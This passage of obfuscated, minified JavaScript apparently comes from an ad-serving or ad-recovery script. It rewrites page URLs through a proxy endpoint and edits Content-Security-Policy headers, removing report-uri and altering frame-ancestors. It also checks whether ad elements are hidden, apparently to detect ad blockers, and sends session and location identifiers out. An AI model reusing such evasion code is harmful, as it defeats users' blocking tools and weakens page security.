ii=Yo,c7=yA;if(yA=[],0x0===c7[ii(0x5cf)])return;if(y0['A'][ii(0x384)])return;if(!yj)return;const c8=await(0x0,y5['C8'])(c6,y0['A'][ii(0xe15)])?(0x0,y5['XV'])(y0['A'][ii(0xe15)],0x0):y0['A'][ii(0xe15)],c9=c8+ii(0xf09)[ii(0x65b)](location[ii(0xdb2)]),cy=yL['A'][ii(0x97d)](JSON[ii(0xa45)](c7));await ys['G'][ii(0xacc)](ii(0xc17),(0x0,y3['Wq'])({'protectUrlContext':'v7'===c6[ii(0xf35)]||'v8'===c6[ii(0xf35)]?{'version':c6[ii(0xf35)],'originalHostname':c6[ii(0xf21)],'bidder':void 0x0,'randomize':!0x0}:c6,'url':c9,'endpoint':c8}),cy);}async function Dy(c6,c7,c8){const iv=Yo;let c9=arguments[iv(0x5cf)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;c8[iv(0x480)](iv(0xdec),c9[iv(0x719)]()),Dl(c8),y7['A'][iv(0x384)](iv(0x104d)[iv(0x65b)](c7,')'),yX(c8));const cy=y0['A'][iv(0xe15)]+iv(0xf09)[iv(0x65b)](location[iv(0xdb2)]),cD=yL['A'][iv(0x97d)](JSON[iv(0xa45)]([{'name':c7,'params':yX(c8)}]));await ys['G'][iv(0xacc)](iv(0xc17),(0x0,y3['Wq'])({'protectUrlContext':'v7'===c6[iv(0xf35)]||'v8'===c6[iv(0xf35)]?{'version':c6[iv(0xf35)],'originalHostname':c6[iv(0xf21)],'bidder':void 0x0,'randomize':!0x0}:c6,'url':cy,'endpoint':y0['A'][iv(0xe15)]}),cD);}function DD(c6){const iQ=Yo;yj=Math[iQ(0xe5c)]()<c6,yx=c6;}function Dl(c6){const iS=Yo;c6[iS(0x480)](iS(0xe80),location[iS(0xe00)]),c6[iS(0x480)](iS(0xf70),y0['A'][iS(0xf35)]),c6[iS(0x480)](iS(0xa83),y6['A'][iS(0x9d5)]()[iS(0x719)]()),c6[iS(0x480)](iS(0xb46),(0x0,yM['FA'])()),c6[iS(0x480)](iS(0xaa0),(function(){const iP=iS,c7=iP(0xaa0);try{let c8=sessionStorage[iP(0x395)](c7);return c8||(c8=yV(),sessionStorage[iP(0xeb6)](c7,c8)),c8;}catch(c9){return'';}}())),c6[iS(0x480)](iS(0x106b),D1||(D1=yV(),D1)),c6[iS(0x480)](iS(0xc36),Math[iS(0x276)](performance[iS(0x10b3)]())[iS(0x719)]());}function Dc(c6,c7,c8,c9){const iZ=Yo;c6[iZ(0x10fe)]({'type':c7,'name':c8,'data':c9},'*');}const DK=[{'description':Yo(0xfdc),'selectors':Yo(0x264)[Yo(0x1062)]('\x0a')[Yo(0x246)](c6=>c6[Yo(0xd7d)]())[Yo(0x1bc)](c6=>c6[Yo(0x5cf)]>0x0),'isVisible':(c6,c7)=>Yo(0xbab)!==c7[Yo(0x694)](c6)[Yo(0x45b)](Yo(0x963))},{'description':Yo(0xff4),'selectors':Yo(0x6a7)[Yo(0x1062)]('\x0a')[Yo(0x246)](c6=>c6[Yo(0xd7d)]())[Yo(0x1bc)](c6=>c6[Yo(0x5cf)]>0x0),'isVisible':(c6,c7)=>Yo(0xbab)!==c7[Yo(0x694)](c6)[Yo(0x45b)](Yo(0x963)),'excludeHosts':[Yo(0x9dd),Yo(0xa92),Yo(0x10d0)]},{'description':Yo(0x595),'selectors':Yo(0x900)[Yo(0x1062)]('\x0a')[Yo(0x246)](c6=>c6[Yo(0xd7d)]())[Yo(0x1bc)](c6=>c6[Yo(0x5cf)]>0x0),'isVisible':(c6,c7)=>{const iT=Yo,c8=c7[iT(0x694)](c6);return iT(0xdb8)===c8[iT(0x45b)](iT(0x1bc))||iT(0xbab)===c8[iT(0x45b)](iT(0xe3f));}}],DB=Yo(0x278),Dm=c6=>{const iF=Yo;if(yR['A'][iF(0x23e)](c6)[iF(0xae2)][iF(0x1122)](c6[iF(0x1070)][iF(0x4e4)],iF(0xccc)))return;const c7=c6[iF(0x1070)][iF(0x9f3)](iF(0x7bf));yR['A'][iF(0x23e)](c6)[iF(0x4f9)][iF(0x1122)](c7,iF(0x66b),iF(0x635)),yR['A'][iF(0x23e)](c6)[iF(0x51a)][iF(0x1122)](c6[iF(0x1070)][iF(0x4e4)],c7),yR['A'][iF(0x23e)](c6)[iF(0x26f)][iF(0x1122)](c6,iF(0x92e),async c8=>{const it=iF;if(c8[it(0x844)][it(0x5b6)]!==DB)return;c8[it(0x950)]();const c9=await(async(cy,cD)=>await DC(cy,cD))(c6,c8[it(0x844)][it(0xdb2)]);c8[it(0x2ce)][0x0][it(0x10fe)](c9);});},DC=async(c6,c7)=>{const io=Yo;await(0x0,y9['y'])(0x64);for(const cy of DK)if((!cy[io(0xa40)]||!cy[io(0xa40)][io(0xef5)](cD=>c7[io(0x771)](cD)))&&(!cy[io(0x35b)]||cy[io(0x35b)][io(0xef5)](cD=>c7[io(0x771)](cD))))for(const cD of cy[io(0x2d1)]){let cl=[];try{cl=c6[io(0xe62)][io(0xe8c)](yR['A'][io(0x23e)](c6)[io(0x933)][io(0x1122)](c6[io(0x1070)],cD));}catch(cc){}if(cl[io(0x5cf)]>0x0&&cl[io(0xef1)](cK=>!cy[io(0xfc2)](cK,c6)))return{'isVisible':!0x1,'selector':cD,'description':cy[io(0x277)]};}const c8=c6[io(0xe62)][io(0xe8c)](yR['A'][io(0x23e)](c6)[io(0x933)][io(0x1122)](c6[io(0x1070)],io(0xdbf)))[io(0x246)](cK=>async function(cB,cm){const ih=io;let cC=arguments[ih(0x5cf)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:cm[ih(0x2c6)][ih(0xdb2)];return await(ca=>(0x0,y8['c'])(cO=>{const ig=ih,cb=new MessageChannel();cb[ig(0x287)][ig(0xdf0)]=cG=>cO(cG[ig(0x844)]),yR['A'][ig(0x23e)](cm)[ig(0xd46)][ig(0x23e)][ig(0x1122)](ca)[ig(0x10fe)]({'as_key':DB,'hostname':cC},'*',[cb[ig(0xbef)]]),setTimeout(()=>cO({'isVisible':!0x0}),0xbb8);}))(cB);}(cK,c6));return c8[io(0x5cf)]>0x0?await(c9=c8,(0x0,y8['c'])((cK,cB)=>{const iz=io;let cm=0x0;c9[iz(0x1136)](cC=>{const iL=iz;cC[iL(0x941)](ca=>{const is=iL;ca[is(0xfc2)]||cK(ca),++cm===c9[is(0x5cf)]&&cK({'isVisible':!0x0});})[iL(0x20a)](cB);});})):{'isVisible':!0x0};var c9;},Da=(c6,c7,c8,c9)=>{const iM=Yo,cy=Date[iM(0x10b3)]();if(iM(0x8a7)==typeof c9&&c9[iM(0x4a9)](iM(0xf7f))&&!c7){const cl=setInterval(async()=>{const iW=iM;document[iW(0xd05)]()&&(clearInterval(cl),Date[iW(0x10b3)]()-cy<0x1f4&&(DO(c6)[iW(0x2c6)][iW(0xe00)]=c8));},0x64);return;}const cD=setInterval(async()=>{const id=iM;c7&&!c7[id(0x202)]||(clearInterval(cD),Date[id(0x10b3)]()-cy<0x1f4&&(DO(c6)[id(0x2c6)][id(0xe00)]=c8));},0xa);};function DO(c6){const iu=Yo;let c7=c6;for(;c7!==c7[iu(0xf9a)];)c7=c7[iu(0xf9a)];return c7;}function Db(c6,c7){return(0x0,y8['c'])((c8,c9)=>{const iE=a2D;let cy=0x0;c6[iE(0x1136)](cD=>{const ie=iE;cD[ie(0x941)](cl=>{const ik=ie;c7(cl)&&c8(!0x0),++cy===c6[ik(0x5cf)]&&c8(!0x1);})[ie(0x20a)](c9);});});}function DG(c6){const iw=Yo;return iw(0x769)===c6[iw(0x95d)](iw(0xfef));}const Df=c6=>!0x0,DN=c6=>!0x0,Dr=c6=>(c7=>{const iq=Yo,c8=window[iq(0x694)](c7);return!(!c8[iq(0x4ed)]||iq(0xbab)===c8[iq(0x4ed)]);})(c6)&&DI(c6),DR=c6=>(c7=>{const iV=Yo;if(c7[iV(0xd13)])return!0x0;const c8=window[iV(0x694)](c7);return!(!c8[iV(0x4ed)]||iV(0xbab)===c8[iV(0x4ed)]);})(c6)&&DI(c6),DU=Yo(0xe2c),DJ=async(c6,c7)=>DI(c6)&&await(c8=>(0x0,y8['c'])(c9=>{const iX=Yo,cy=new MessageChannel();cy[iX(0x287)][iX(0xdf0)]=cD=>c9(cD[iX(0x844)]),yR['A'][iX(0x23e)](c7)[iX(0xd46)][iX(0x23e)][iX(0x1122)](c8)[iX(0x10fe)]({'as_key':DU},'*',[cy[iX(0xbef)]]),setTimeout(()=>c9(!0x1),0xbb8);}))(c6),DY=c6=>{const iH=Yo;if(yR['A'][iH(0x23e)](c6)[iH(0xae2)][iH(0x1122)](c6[iH(0x1070)][iH(0x4e4)],iH(0xf5b)))return;const c7=c6[iH(0x1070)][iH(0x9f3)](iH(0x7bf));yR['A'][iH(0x23e)](c6)[iH(0x4f9)][iH(0x1122)](c7,iH(0x66b),iH(0x1f8)),yR['A'][iH(0x23e)](c6)[iH(0x51a)][iH(0x1122)](c6[iH(0x1070)][iH(0x4e4)],c7),yR['A'][iH(0x23e)](c6)[iH(0x26f)][iH(0x1122)](c6,iH(0x92e),async c8=>{const iA=iH;if(c8[iA(0x844)][iA(0x5b6)]!==DU)return;c8[iA(0x950)]();const c9=await(async cy=>{const ij=iA,cD=cy[ij(0x1070)];if(!cD[ij(0xd29)])return!0x1;if([{'tagName':'a','checker':Df},{'tagName':ij(0x4d0),'checker':DN},{'tagName':ij(0xee4),'checker':Dr},{'tagName':ij(0xd01),'checker':DR}][ij(0xef5)](cc=>{const ix=ij;let {tagName:cK,checker:cB}=cc;const cm=Array[ix(0xe8c)](cD[ix(0xd29)][ix(0x3a2)](cK))[ix(0x1bc)](cC=>!DG(cC))[ix(0xea0)](cC=>cB(cC));return cm&&y7['A'][ix(0x384)](ix(0x649)[ix(0x65b)](cK)),cm;}))return!0x0;const cl=[{'tagName':ij(0xdbf),'checker':DJ}][ij(0x246)](cc=>{const ip=ij;let {tagName:cK,checker:cB}=cc;return Db(Array[ip(0xe8c)](cD[ip(0xd29)][ip(0x3a2)](cK))[ip(0x1bc)](cm=>!DG(cm))[ip(0x246)](cm=>cB(cm,cy)[ip(0x941)](cC=>(cC&&y7['A'][ip(0x384)](ip(0x649)[ip(0x65b)](cK)),cC))),cm=>cm);});return await Db(cl,cc=>cc);})(c6);c8[iA(0x2ce)][0x0][iA(0x10fe)](c9);});},DI=c6=>{const v1=Yo,c7=cy=>{const v0=a2D,cD=window[v0(0x694)](cy);return v0(0xbab)!==cD[v0(0x963)]&&v0(0x732)===cD[v0(0x32b)]&&parseFloat(cD[v0(0x83f)])>0.2;};if(!c7(c6))return!0x1;const c8=c6[v1(0x7ab)]();if(c8[v1(0x10fb)]<0xa||c8[v1(0x1e2)]<0xa)return!0x1;let c9=c6[v1(0x10a5)];for(;c9;){if(!c7(c9))return!0x1;c9=c9[v1(0x10a5)];}return!0x0;};var Di=l(0x120e);const Dv=async c6=>{const v2=Yo;let {url:c7,target:c8,windowFeatures:c9}=c6;const cy=await yR['A'][v2(0x23e)](window)[v2(0x912)][v2(0x1122)](window,c7,{'credentials':v2(0x31e)});let cD;cD=cy['ok']?await cy[v2(0x9cf)]():(0x0,y3['EW'])(c7)?(0x0,y3['sH'])(c7)[v2(0x67c)]:c7,Dc(window,v2(0x10de),v2(0x267),{'target':c8,'windowFeatures':c9,'url':cD});},DQ=c6=>{const v3=Yo;let {target:c7,windowFeatures:c8,url:c9}=c6;const cy=yR['A'][v3(0x23e)](window)[v3(0x334)][v3(0x1122)](window,c9,null!=c7?c7:v3(0xc67),c8);Da(window,cy,c9,c8);};var DS=l(0x1a13);function DP(c6){const v4=Yo,c7=Object[v4(0xc11)](null),c8=c6[v4(0x1062)](';');for(const cy of c8){var c9;const cD=cy[v4(0xd7d)]();if(!cD)continue;const cl=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[v4(0xf8b)](cD);if(!cl||!cl[v4(0xcd3)])continue;const cc=DZ(cl[v4(0xcd3)][v4(0x66b)]),cK=(null!==(c9=cl[v4(0xcd3)][v4(0x3a4)])&&void 0x0!==c9?c9:'')[v4(0xd7d)]();if(!cK){c7[cc]=[];continue;}const cB=cK[v4(0x1062)](/[\t\n\r\f ]+/),cm=[],cC=new Set();for(const ca of cB){const cO=ca[v4(0xd7d)]();cO&&(cC[v4(0xe50)](cO)||(cC[v4(0x3ef)](cO),cm[v4(0xd0b)](cO)));}if(c7[cc]){const cb=c7[cc],cG=[],cf=new Set();for(const cN of[...cb,...cm])cf[v4(0xe50)](cN)||(cf[v4(0x3ef)](cN),cG[v4(0xd0b)](cN));c7[cc]=cG;}else c7[cc]=cm;}return{'directives':c7};}function DZ(c6){const v5=Yo;return c6[v5(0xd7d)]()[v5(0xc32)]();}function DT(c6){const v6=Yo,c7=[];for(const [c8,c9]of Object[v6(0x2f4)](c6[v6(0x907)])){const cy=DZ(c8);c9&&0x0!==c9[v6(0x5cf)]?c7[v6(0xd0b)](''[v6(0x65b)](cy,'\x20')[v6(0x65b)](c9[v6(0x9cc)]('\x20'))):c7[v6(0xd0b)](cy);}return c7[v6(0x9cc)](';\x20');}function DF(c6){const v7=Yo,c7=c6[v7(0x907)][v7(0x56f)]||c6[v7(0x907)][v7(0xe92)];if(!c7||0x0===c7[v7(0x5cf)])return null;for(const c8 of c7){const c9=c8[v7(0x38c)](/^["']?nonce-([^'"\s]+)["']?$/);if(c9)return c9[0x1];}return null;}function Do(c6,c7){const v8=Yo,c8=c7[v8(0x38c)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(c8&&(0x0,y3['Vp'])(c6)){let c9=y0['A'][v8(0xe15)][v8(0x1d6)](/^https?:\/\//,'');return(0x0,y5['az'])(c6,y0['A'][v8(0xe15)])&&(c9=/^\d+\./i[v8(0xcb9)](c9)?c9[v8(0x1d6)](/^\d+\./,'*.'):'*.'+c9),[c9,y3['qF'],c6[v8(0xf21)],(0x0,y3['rI'])(c8[0x1],c6[v8(0xf21)]),''][v8(0x9cc)]('/');}return c7[v8(0x38c)](/^(?:https?:\/\/)?\*$/)?'*':c7;}function Dh(c6,c7){const v9=Yo;if(!(0x0,y3['Vp'])(c6))throw new Error(v9(0x114a)[v9(0x65b)](c6));if(!c7||0x0===c7[v9(0x5cf)])return;const c8=function(cl){const vy=v9;return cl[vy(0x1062)](',')[vy(0x246)](cc=>cc[vy(0xd7d)]())[vy(0x1bc)](cc=>cc[vy(0x5cf)]>0x0)[vy(0x246)](DP);}(c7);if(0x0===c8[v9(0x5cf)])return;const c9=c8[v9(0x246)](cl=>function(cc,cK){const vD=v9,cB={'directives':Object[vD(0xadc)](Object[vD(0x2f4)](cK[vD(0x907)])[vD(0x246)](cm=>{let [cC,ca]=cm;const cO=function(cb){const vK=a2D,cG={'frame-ancestors':function(cf){const vl=a2D;return(0x0,y3['Vp'])(cc)&&cc[vl(0x77d)]?[vl(0xa88)+cc[vl(0xf21)]]:cf[vl(0x246)](cN=>Do(cc,cN));},'block-all-mixed-content':function(cf){const vc=a2D;return y0['A'][vc(0x384)]?null:[...cf];},'report-uri':()=>null};return cG[cb]?cG[cb]:cb[vK(0x771)](vK(0xa1b))?cf=>(y0['A'][vK(0x384)]?cf[vK(0x246)](cN=>vK(0x936)===cN?vK(0xc76):cN):[...cf])[vK(0x246)](cN=>Do(cc,cN)):null;}(cC);return cO?[cC,cO(ca)]:[cC,[...ca]];})[vD(0x1bc)](cm=>{let [,cC]=cm;return null!=cC;}))};return 0x0===Object[vD(0xde5)](cB[vD(0x907)])[vD(0x5cf)]?null:cB;}(c6,cl))[v9(0x1bc)](cl=>null!=cl),cy=c9[v9(0x246)](DF)[v9(0xea0)](cl=>null!=cl),cD=function(cl){const vB=v9;return cl[vB(0x246)](DT)[vB(0x9cc)](',\x20');}(c9);return{'protectedHeader':cD,'scriptNonce':cy};}const Dg=[],Dz={};function DL(c6,c7){const vm=Yo;if(Dg[vm(0x4a9)](c7))return;const c8=c6[vm(0x52c)][vm(0xe77)](c6,c7);if(c8){if(!c8[vm(0x8c4)])return;if(c8[vm(0x23e)]||c8[vm(0x480)])return;}try{if(c7[vm(0x38c)](/^\d+$/))return;Dz[c7]=c6[c7],c6[vm(0x52c)][vm(0xee7)](c6,c7,{'get':function(){const vC=vm,c9=Dz[c7];if(void 0x0===c9){const cy=(0x0,y2['md'])(c7),cD=yR['A'][vC(0x23e)](c6)[vC(0x628)][vC(0x1122)](c6[vC(0x1070)],vC(0xc5e)[vC(0x65b)](cy,'\x22]'));if(cD)return cD[vC(0xd9a)];const cl=yR['A'][vC(0x23e)](c6)[vC(0x933)][vC(0x1122)](c6[vC(0x1070)],'#'+cy);if(0x1===cl[vC(0x5cf)])return cl[0x0];if(cl[vC(0x5cf)]>0x1)return cl;}return c9;},'set':function(c9){return Dz[c7]=c9;},'configurable':!0x0});}catch(c9){return void y7['A'][vm(0x384)](vm(0xa5b),c9[vm(0x719)]());}Dg[vm(0xd0b)](c7);}const Ds=Yo(0xa51)[Yo(0x65b)](Yo(0x5c6),Yo(0x1ae));var DM=l(0xe37);function DW(c6,c7,c8,c9,cy){const va=Yo;return c7?c7[va(0x1062)]('\x20')[va(0x246)](cD=>(0x0,y3['EW'])(cD)?cD:(0x0,y3['Wq'])({'protectUrlContext':c6,'url':cD,'kind':y3['MN'][va(0x54b)],'baseUrl':c8,'endpoint':c9||y0['A'][va(0xe15)],'key':cy||(0x0,DM['x'])()}))[va(0x9cc)]('\x20'):c7;}function Dd(c6){const vO=Yo;return c6?c6[vO(0x1062)]('\x20')[vO(0x246)](c7=>(0x0,y3['EW'])(c7)?(0x0,y3['sH'])(c7)[vO(0x67c)]:c7)[vO(0x9cc)]('\x20'):c6;}var Du=l(0x13e7);function DE(c6){const vb=Yo,c7=[],c8=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let c9;for(;null!==(c9=c8[vb(0xf8b)](c6,{'shouldUseOrigin':!0x0}));){const cy=c9[0x1][vb(0xd7d)]();if(cy[vb(0x4a9)]('\x20')){const cD=cy[vb(0x1062)]('\x20');c7[vb(0xd0b)]({'url':cD[0x0],'size':cD[0x1]});}else c7[vb(0xd0b)]({'url':cy});}return c7;}const Dk=c6=>{const vG=Yo;let {protectUrlContext:c7,srcset:c8,endpoint:c9,key:cy,kind:cD,baseUrl:cl,urlFilter:cc}=c6;return DE(c8)[vG(0x246)](cK=>{const vf=vG;let cB;return cB=cc&&!cc(cK[vf(0xe80)])?cK[vf(0xe80)]:(0x0,y3['Wq'])({'protectUrlContext':c7,'url':cK[vf(0xe80)],'key':cy,'kind':cD,'endpoint':c9,'baseUrl':cl}),cK[vf(0x849)]?''[vf(0x65b)](cB,'\x20')[vf(0x65b)](cK[vf(0x849)]):cB;})[vG(0x9cc)](',\x20');},Dw=c6=>DE(c6)[Yo(0x246)](c7=>{const vN=Yo,c8=(0x0,y3['EW'])(c7[vN(0xe80)])?(0x0,y3['sH'])(c7[vN(0xe80)])[vN(0x67c)]:c7[vN(0xe80)];return c7[vN(0x849)]?''[vN(0x65b)](c8,'\x20')[vN(0x65b)](c7[vN(0x849)]):c8;})[Yo(0x9cc)](',\x20');function Dq(c6){const vr=Yo;var c7;let {_window:c8=window,protectUrlContext:c9,html:cy,docBaseUrl:cD,idFilter:cl,urlFilter:cc,attributeFilter:cK}=c6;if(!cy)return cy;if(cy=cy[vr(0x719)](),!cy[vr(0x4a9)]('<'))return cy;cy[vr(0x4a9)](vr(0x312))&&(cy=yR['A'][vr(0x23e)](c8)[vr(0xfb5)][vr(0x1122)](cy,/<noscript>.*?<\/noscript>/g,''));const cB=new c8[(vr(0x1034))](),cm=yR['A'][vr(0x23e)](c8)[vr(0x93f)][vr(0x1122)](cB,cy,vr(0x6f6)),cC=cm[vr(0x7c9)](vr(0x879)),ca=(null==cC?void 0x0:cC[vr(0x95d)](vr(0xe00)))||cD||yR['A'][vr(0x23e)](c8)[vr(0xed9)][vr(0x23e)][vr(0xfd1)](c8[vr(0x1070)]);DV({'_window':c8,'protectUrlContext':c9,'node':cm,'baseUrl':ca,'idFilter':cl,'urlFilter':cc,'attributeFilter':cK});const cO=yR['A'][vr(0x23e)]()[vr(0x628)][vr(0x1122)](cm,vr(0x70c));cO&&cO[vr(0x2d7)](),yR['A'][vr(0x23e)](c8)[vr(0x933)][vr(0x1122)](cm,vr(0x1047))[vr(0x1136)](cG=>{DL(c8,cG['id']);});let cb='';return cy[vr(0x4a9)](vr(0x1ff))?cb=cm[vr(0x4f2)][vr(0x2ac)]:cy[vr(0x4a9)](vr(0xad1))&&cy[vr(0x4a9)](vr(0x268))?cb=cm[vr(0x4e4)][vr(0x2ac)]+cm[vr(0xd29)][vr(0x2ac)]:cy[vr(0x4a9)](vr(0xad1))&&!cy[vr(0x4a9)](vr(0x9c8))?cb=cm[vr(0x4e4)][vr(0x2ac)]:cy[vr(0x4a9)](vr(0x268))?(yR['A'][vr(0x23e)]()[vr(0x69a)][vr(0x23e)][vr(0x1122)](cm[vr(0x4e4)])&&(cb+=cm[vr(0x4e4)][vr(0x2ac)]),cb+=cm[vr(0xd29)][vr(0x2ac)]):cb=yR['A'][vr(0x23e)]()[vr(0x69a)][vr(0x23e)][vr(0x1122)](cm[vr(0x4e4)])+yR['A'][vr(0x23e)]()[vr(0x69a)][vr(0x23e)][vr(0x1122)](cm[vr(0xd29)]),vr(0x5f8)===(null===(c7=cm[vr(0x42c)])||void 0x0===c7?void 0x0:c7[vr(0x66b)])&&(cb=vr(0xcda)+cb),cb;}function DV(c6){const vR=Yo;let {_window:c7=window,protectUrlContext:c8,node:c9,baseUrl:cy,idFilter:cD,urlFilter:cl,attributeFilter:cc}=c6;c9 instanceof c7[vR(0x6c4)][vR(0x617)]&&(function(cK){const vU=vR;let {protectUrlContext:cB,node:cm,baseUrl:cC,_window:ca=window,idFilter:cO,urlFilter:cb,attributeFilter:cG}=cK;if(!(cm instanceof ca[vU(0x6c4)][vU(0x257)]))return;const cf=cZ=>(!cO||cO(cZ))&&!(0x0,y2['_'])(cZ)&&!cZ[vU(0x4a9)](vU(0x293)),cN=cZ=>(!cb||cb(cZ))&&!(0x0,y3['EW'])(cZ),cr=cZ=>(!cG||cG(cZ))&&!(0x0,y2['_'])(cZ),cR=cm[vU(0xecb)][vU(0xc32)]();if(vU(0xd01)===cR||vU(0xc49)===cR){const cZ=yR['A'][vU(0x23e)](ca)[vU(0x9d1)][vU(0x1122)](cm,vU(0xd13));cZ&&cN(cZ)&&yR['A'][vU(0x23e)](ca)[vU(0x4f9)][vU(0x1122)](cm,vU(0xd13),(0x0,y3['Wq'])({'protectUrlContext':cB,'url':cZ,'kind':y3['MN'][vU(0x54b)],'baseUrl':cC,'endpoint':y0['A'][vU(0xe15)]}));const cT=yR['A'][vU(0x23e)](ca)[vU(0x9d1)][vU(0x1122)](cm,vU(0x37e));cT&&yR['A'][vU(0x23e)](ca)[vU(0x4f9)][vU(0x1122)](cm,vU(0x37e),Dk({'protectUrlContext':cB,'srcset':cT,'endpoint':y0['A'][vU(0xe15)],'baseUrl':cC,'urlFilter':cb}));const cF=yR['A'][vU(0x23e)](ca)[vU(0x9d1)][vU(0x1122)](cm,vU(0x3f9));cF&&yR['A'][vU(0x23e)](ca)[vU(0x4f9)][vU(0x1122)](cm,vU(0x3f9),DW(cB,cF,cC));}else{if(vU(0xee6)===cR){const co=yR['A'][vU(0x23e)](ca)[vU(0x9d1)][vU(0x1122)](cm,vU(0xd13));if(co)cN(co)&&yR['A'][vU(0x23e)](ca)[vU(0x4f9)][vU(0x1122)](cm,vU(0xd13),(0x0,y3['Wq'])({'protectUrlContext':cB,'url':co,'kind':y3['MN'][vU(0x6d1)],'baseUrl':cC,'endpoint':y0['A'][vU(0xe15)]}));else{let ch=yR['A'][vU(0x23e)](ca)[vU(0x69a)][vU(0x23e)][vU(0x1122)](cm);ch&&(ch=yR['A'][vU(0x23e)](ca)[vU(0xfb5)][vU(0x1122)](ch,/\bwindow\.location\b/g,vU(0xa9d)),yR['A'][vU(0x23e)](ca)[vU(0x69a)][vU(0x480)][vU(0x1122)](cm,ch)),ch[vU(0x4a9)](vU(0x34e))&&(ch=yR['A'][vU(0x23e)](ca)[vU(0xfb5)][vU(0x1122)](ch,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,vU(0x1033)),yR['A'][vU(0x23e)](ca)[vU(0x69a)][vU(0x480)][vU(0x1122)](cm,ch)),(0x0,y3['Gy'])(cB)||(0x0,y3['Vp'])(cB)||!(vU(0x88d)in cB)||vU(0x381)!==cB[vU(0x88d)]||(ch[vU(0x4a9)](vU(0xe87))&&(ch=yR['A'][vU(0x23e)](ca)[vU(0xfb5)][vU(0x1122)](ch,vU(0xe87),vU(0x94d)),yR['A'][vU(0x23e)](ca)[vU(0x69a)][vU(0x480)][vU(0x1122)](cm,ch)),ch[vU(0x4a9)](vU(0x10f1))&&(ch=yR['A'][vU(0x23e)](ca)[vU(0xfb5)][vU(0x1122)](ch,vU(0x10f1),vU(0x85c)),yR['A'][vU(0x23e)](ca)[vU(0x69a)][vU(0x480)][vU(0x1122)](cm,ch)),ch[vU(0x4a9)](vU(0x38f))&&ch[vU(0x4a9)](vU(0x5c0))&&(ch=yR['A'][vU(0x23e)](ca)[vU(0xfb5)][vU(0x1122)](ch,vU(0x38f),vU(0xfeb)),ch=yR['A'][vU(0x23e)](ca)[vU(0xfb5)][vU(0x1122)](ch,vU(0xa35),vU(0xa5a)),ch[vU(0x4a9)](vU(0xc89))?ch+=vU(0xa69):ch+=vU(0xbee),yR['A'][vU(0x23e)](ca)[vU(0x69a)][vU(0x480)][vU(0x1122)](cm,ch)));}}else{if(vU(0x1050)===cR){var cU;const cg=null===(cU=yR['A'][vU(0x23e)](ca)[vU(0x9d1)][vU(0x1122)](cm,vU(0x231)))||void 0x0===cU?void 0x0:cU[vU(0xc32)](),cz=yR['A'][vU(0x23e)](ca)[vU(0x9d1)][vU(0x1122)](cm,vU(0xe00)),cL=yR['A'][vU(0x23e)](ca)[vU(0x9d1)][vU(0x1122)](cm,'as');if(cz&&cN(cz)){const cs=vU(0x406)===cg||vU(0x3ca)===cg&&vU(0x5fa)===cL?y3['MN'][vU(0x848)]:vU(0x3ca)===cg&&vU(0xee6)===cL?y3['MN'][vU(0x6d1)]:y3['MN'][vU(0x54b)];yR['A'][vU(0x23e)](ca)[vU(0x4f9)][vU(0x1122)](cm,vU(0xe00),(0x0,y3['Wq'])({'protectUrlContext':cB,'url':cz,'kind':cs,'baseUrl':cC,'endpoint':y0['A'][vU(0xe15)]}));}}else{if(vU(0xdbf)===cR){const cM=yR['A'][vU(0x23e)](ca)[vU(0x9d1)][vU(0x1122)](cm,vU(0xd13));if(cM&&cM[vU(0xf04)](vU(0x10c2))){const cd=DX(cM,cB,ca);yR['A'][vU(0x23e)](ca)[vU(0x4f9)][vU(0x1122)](cm,vU(0xd13),cd);}else cM&&cN(cM)&&yR['A'][vU(0x23e)](ca)[vU(0x4f9)][vU(0x1122)](cm,vU(0xd13),(0x0,y3['Wq'])({'protectUrlContext':cB,'url':cM,'kind':y3['MN'][vU(0x329)],'baseUrl':cC,'endpoint':y0['A'][vU(0xe15)]}));const cW=yR['A'][vU(0x23e)](ca)[vU(0x9d1)][vU(0x1122)](cm,vU(0xa3b));if(cW){const cu=(0x0,y3['Wq'])({'protectUrlContext':cB,'url':y0['A'][vU(0xe15)]+vU(0x1c0),'kind':y3['MN'][vU(0x6d1)],'baseUrl':cC,'endpoint':y0['A'][vU(0xe15)]});cW[vU(0x4a9)](cu)?yR['A'][vU(0x23e)](ca)[vU(0x4f9)][vU(0x1122)](cm,vU(0xa3b),Dq({'_window':ca,'protectUrlContext':cB,'html':cW,'docBaseUrl':cC})):yR['A'][vU(0x23e)](ca)[vU(0x4f9)][vU(0x1122)](cm,vU(0xa3b),vU(0xc66)[vU(0x65b)](Ds,vU(0xd22))[vU(0x65b)](cu,vU(0xb85))[vU(0x65b)]((0x0,DM['x'])()['id'],vU(0xbba))+Dq({'_window':ca,'protectUrlContext':cB,'html':cW,'docBaseUrl':cC}));}}else{if('a'===cR){const cE=yR['A'][vU(0x23e)](ca)[vU(0x9d1)][vU(0x1122)](cm,vU(0xe00));cE&&cN(cE)&&yR['A'][vU(0x23e)](ca)[vU(0x4f9)][vU(0x1122)](cm,vU(0xe00),(0x0,y3['Wq'])({'protectUrlContext':cB,'url':cE,'kind':y3['MN'][vU(0x24c)],'baseUrl':cC,'endpoint':y0['A'][vU(0xe15)]}));const ck=yR['A'][vU(0x23e)](ca)[vU(0x9d1)][vU(0x1122)](cm,vU(0xad3));vU(0x8a7)==typeof ck&&ck[vU(0x4a9)](vU(0x4e6))&&yR['A'][vU(0x23e)](ca)[vU(0x4f9)][vU(0x1122)](cm,vU(0xad3),vU(0x377)[vU(0x65b)](btoa(ck),vU(0x584)));const cw=yR['A'][vU(0x23e)](ca)[vU(0x9d1)][vU(0x1122)](cm,vU(0x478));vU(0x8a7)!=typeof cw||(0x0,y3['Gy'])(cB)||(yR['A'][vU(0x23e)](ca)[vU(0x2b6)][vU(0x1122)](cm,vU(0x478)),yR['A'][vU(0x23e)](ca)[vU(0x4f9)][vU(0x1122)](cm,vU(0x81d)+(0x0,y2['md'])(vU(0x478)),cw));}else{if(vU(0x757)===cR){const 